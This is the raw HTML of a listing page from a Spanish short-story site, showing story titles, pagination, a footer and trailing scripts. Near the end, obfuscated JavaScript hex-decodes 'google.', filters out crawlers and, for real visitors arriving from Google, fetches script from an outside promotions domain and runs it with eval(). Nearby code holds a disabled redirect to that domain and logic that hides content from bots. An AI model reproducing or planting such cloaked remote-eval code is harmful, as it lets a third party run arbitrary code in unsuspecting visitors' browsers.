
                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-deportivas-etoo-madrid-cabron-saluda-al-campeon/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-humor-chistes-se-abren-los-telones/" itemprop="headline">Relatos cortos humor Chistes Se abren los telones...</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-humor-chistes-se-abren-los-telones/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-ficcion-ciencia-ficcion-perseguida-por-la-inquisicion/" itemprop="headline">Relatos cortos ficcion Ciencia Ficción Perseguida por la Inquisición...</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-ficcion-ciencia-ficcion-perseguida-por-la-inquisicion/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-musica-el-rock-desaparecera/" itemprop="headline">Relatos cortos criticas Musica El Rock desaparecera?</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-musica-el-rock-desaparecera/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-practicas-en-cuba-2/" itemprop="headline">Relatos cortos eroticos Hetero Prácticas en Cuba 2</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-practicas-en-cuba-2/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-musica-rock/" itemprop="headline">Relatos cortos criticas Musica Rock??????????</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-musica-rock/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera/" itemprop="headline">Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-practicas-en-cuba/" itemprop="headline">Relatos cortos eroticos Hetero Prácticas en Cuba</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-practicas-en-cuba/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-no-es-tipico-pero/" itemprop="headline">Relatos cortos eroticos Hetero No es tipico pero.......</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-no-es-tipico-pero/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/98" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;">cuentocorto.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/relatoscortos" style="color: #fff;">relatoscortos</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8ceee3f8e5e6e3e2e0e5e2e9ccebe1ede5e0a2efe3e1" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>



<!-- Performance and SEO optimizations -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">

<link rel="dns-prefetch" href="//www.google-analytics.com">





<link rel="icon" href="/images/cuentocorto-es.png">

<link rel="apple-touch-icon" href="/images/cuentocorto-es.png">









<!-- Additional meta tags for mobile and PWA -->

<meta name="theme-color" content="#0d6efd">

<meta name="msapplication-TileColor" content="#0d6efd">

<meta name="application-name" content="cuentocorto.es">

<meta name="apple-mobile-web-app-title" content="cuentocorto.es">

<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="apple-mobile-web-app-status-bar-style" content="default">







</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+Cortos", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
